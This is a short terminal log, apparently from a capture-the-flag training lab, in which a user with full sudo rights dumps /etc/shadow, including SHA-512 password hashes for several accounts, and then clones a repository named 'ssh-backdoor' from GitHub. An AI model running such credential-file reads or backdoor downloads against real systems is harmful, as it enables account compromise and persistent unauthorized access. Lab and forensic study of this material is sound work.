 User james may run the following commands on overpass-production:
    (ALL : ALL) ALL
james@overpass-production:~$ sudo cat /etc/shadow
sudo cat /etc/shadow
root:*:18295:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor